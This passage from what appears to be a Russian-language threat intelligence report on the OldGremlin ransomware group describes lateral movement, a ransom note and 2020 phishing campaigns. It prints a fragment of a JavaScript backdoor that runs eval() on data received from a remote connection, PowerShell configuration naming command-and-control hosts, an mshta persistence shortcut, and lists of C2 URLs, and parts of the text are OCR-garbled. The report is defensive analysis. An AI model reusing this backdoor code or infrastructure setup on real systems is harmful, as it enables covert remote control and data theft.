function() {
        this.setKeepAlive(true, 6e4), this.a = '{' + Math.random() +
'}', this.b = [], this.on('data', c = & gt; {
               this.b.push(c), c.a = Buffer.concat(this.b).
toString().split(this.a), 1 & lt;
               c.a.length & amp; & amp;
                (this.b = [], c.a.forEach(i = & gt; {
                       try {
                        eval(i)\zetacatcha) {}
               \{3\})
       \}), this.write(this.a)
\zeta)
)"], {detached:true})
```
Копирование бэкдоров осуществляется через административные общие ресурсы, при этом для закрепления на скомпрометированном сервере используется планировщик заданий.

Для выполнения различных команд на целевых хостах, а также запуска утилит, например ProcDump, атакующие активно использовали функциональные возможности операционной системы по созданию служб на удаленных хостах.

В некоторых случаях для взаимодействия с целевыми системами в рамках продвижения по сети злоумышленники также применяли **Impacket** и чаще всего **smbexec**. Также в некоторых случаях использовался протокол удаленного рабочего стола (RDP).

В случаях, когда атакующим необходим был доступ к Linux-части инфраструктуры жертвы, использовался SSH.

В части расследуемых нами инцидентов атакующие осуществляли сбор интересующих их файлов в ограниченном количестве, при этом эксфильтрация осуществлялась через инсталлированные бэкдоры.

<span id="page-11-0"></span>

## Ваши файлы зашифрованы. Наши гарантии - мы Old Gremlin (можете почитать у Group IB).

уплаты выкупа для жертв стала возможность расшифровки данных.

Рис. 1 — Фрагмент письма, отправленного злоумышленниками жертве

## <span id="page-12-0"></span>Кампании

## Глава 3

Группа OldGremlin оригинально подходит к каждой фишинговой кампании: вносит небольшие изменения в цепочку заражения, тщательно готовит тексты писем и документы, позволяющие ввести жертву в заблуждение.

С момента обнаружения в 2020 году OldGremlin организовала не менее 16 кампаний, нацеленных на логистические, промышленные и страховые компании, а также на ретейлеров, девелоперов и разработчиков программного обеспечения.

В данном разделе мы рассмотрим каждую из известных нам кампаний, фокусируясь на цепочке компрометации. Подробное описание инструментов будет представлено в соответствующем разделе.

## Атаки в марте и апреле 2020 года



Рис. 2 — Сценарий атаки весной 2020 года

Первая атака OldGremlin была проведена в конце марта начале апреля 2020 года. В промежутке с 31 марта по 2 апреля на VirusTotal загружались архивы с одним и тем же именем — Рекомендации.zip и одинаковым содержимым - LNK-файлом с именем Рекомендации \*\*\*.docx.lnk, который впоследствии мы классифицировали как TinyLink (рис. 2).

Данный инструмент содержит в себе два файла:

- документ;
- $HTA-ckp$ ипт TinyHTA.

LNK-файл предназначен для запуска HTA-скрипта, который, в свою очередь, демонстрирует документ, чтобы отвлечь жертву, после чего загружает и запускает следующую стадию. Название LNK-файла, а также текст документа говорят о том, что атака происходила от имени финансовой организации (рис. 3).



Рис. 3 - Текст документа, демонстрируемого жертве

В данной атаке скрипт-загрузчик получал следующую стадию с активно использующегося группой Cloudflare Workers сервера hxxps://schedule.winupdate.workers[.]dev/load.php.rae находился PowerShell-скрипт TinyPosh, Данный инструмент позволял злоумышленникам:

- 1. Собирать и передавать информации о зараженной машине на управляющий сервер.
- 2. Загружать и запускать сценарии PowerShell.
- 3. Осуществлять выгрузку файлов со скомпрометированной системы.

TinyPosh содержит в себе участок кода, содержащий конфигурационные данные, например:

 $${camPAiGNId} = "Covid19Camp"$ \${REMotehOsT} = "hxxp://136.244.67[.]59"  $${GeTStABPATH} = "load.php"$  $${COMM}$ aNdpATH $$ =$  "web/index.php?r=cmd" \${rEgIsTRyPATh} = "HKCU:\Software\Classes\" \${reGIsteReDkEy} = "Registered" \${MoDuleSkey} = 'TM' \${waiTingtRIg} = "waiting" \${slEepTImesec} = 30 \${lNKName} = "OfficeUpdater.lnk"  $${LNktARGE} = ("/v /c \nvert$  = ("/v /c mshta !cd!")+\$ ${LNKnAME}$ 

Вторая обнаруженная нами атака была проведена 24 апреля: рассылка производилась от имени стоматологической клиники. Схема заражения аналогична предыдущей атаке. На этот раз загрузка второй стадии (TinyPosh) осуществлялась с IP-адреса, полный URL: hxxp://95.179.252[.]217/load.php. Документ, используемый для отвлечения внимания пользователя, также был изменен (рис.4).



Рис. 4 — Текст документа, демонстрируемого жертве

<span id="page-15-0"></span>Как и в предыдущем случае, кампания по рассылке носит актуальное на тот момент название Covid19Camp:

```
${cal} + \$[rEMoTEHoSt] = "hxxp://95.179.252[.]217"$gETSTaBpaTH} = "load.php"
${E}ComMANDpath} = "web/index.php?r=cmd"<br>{E}<br>{E}[REgIsTrYPATh} = "HKCU:\Software\Classes\"<br>{E}[REgIsTrYPATh} = "Registered"
${MOdUlEsKey} = 'TM'
${hasHhOSTkey} = 'THH'
${wAITiNGTRIG}
                   = "waiting"
$[sLeePTimesc] = 30= "OfficeUpdater.lnk"
${1NKNAme}
${1NKTARGE} = ('/v'+' '+'/c'+' '+m'+'shta '+''''.cd!\\')+${1NkName}
```


Рис. 5 — Сценарий атаки в мае 2020-го

Наиболее интересная атака с точки зрения социальной инженерии: от имени директора по маркетингу платежной системы рассылались письма якобы с предложением поучаствовать в совместном исследовании с РБК. Мы рассказали о ней редакции РБК в августе 2020 года. Письма отправлялись с почты pr@\*\*\*[.]online, а в копии стояла julia. koshkina@rbcholding[.]press. Оба домена принадлежали злоумышленникам и были зарегистрированы незадолго до проведения атаки. Примечательно, что в РБК действительно на тот момент работал журналист, чье имя использовали «гремлины». Первое письмо не содержало какого-либо вредоносного контента (рис. 6).



Рис. 7 — Текст ответного письма

Наконец, если жертва ответила второй раз, злоумышленники отвечали последним письмом, содержащим ссылки на вредоносный контент (рис.8):



Рис. 8 — Текст письма с вредоносным контентом

Примечательно, что, перейдя по ссылке, действительно можно было забронировать видеовстречу на данном ресурсе (рис.9).



Рис. 9 — Бронирование видеовстречи

Как и в предыдущих атаках, первой стадией в цепочке заражения был архив, содержащий в себе TinyLink, который, в свою очередь, запускал TinyHTA. На этот раз его функциональные возможности не ограничивались загрузкой и запуском второй стадии: теперь после перезагрузки скомпрометированной системы он позволял заново загрузить следующую стадию с одного из следующих адресов:

- hxxps://calm-night-6067.bhrcaoqf.workers[.]dev
- hxxps://rough-grass-45e9.poecdjusb.workers[.]dev
- hxxps://broken-poetry-de86.nscimupf.workers[.]dev
- hxxps://ksdkpwprtyvbxdobr0.tyvbxdobr0.workers[.]dev
- hxxps://ksdkpwpfrtyvbxdobr1.tiyvbxdobr1.workers[.]dev

#### Собственно, в качестве C2 TinyHTA использовался адрес hxxps://rough-grass-45e9.poecdjusb.workers[.]dexv/load.php.

К сожалению, выяснить, какой именно инструмент был использован в качестве второй стадии в данной атаке, не удалось. Следует отметить, что по пути load.php в других атаках группы обычно был расположен TinyPosh. Кроме этого, на одном из зараженных в ходе данной рассылки устройств был обнаружен весьма интересный инструмент, который позже мы назвали TinyNode. Подробное описание представ-лено в разделе [Инструменты](#page-36-0).

Документ, целью которого было отвлечь пользователя, показан на рис. 10.



Рис. 10 — Текст документа, демонстрируемого жертве

## <span id="page-19-0"></span>Атака в июне 2020-го

